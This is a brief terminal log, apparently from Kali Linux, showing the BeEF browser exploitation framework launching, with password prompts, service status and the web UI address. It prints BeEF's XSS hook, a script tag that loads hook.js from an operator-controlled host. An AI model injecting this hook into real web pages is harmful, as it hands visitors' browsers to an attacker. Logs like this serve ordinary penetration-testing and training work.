 ┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Sat 2023-10-07 14:33:05 CST; 5s ago
   Main PID: 4478 (ruby)
      Tasks: 4 (limit: 2144)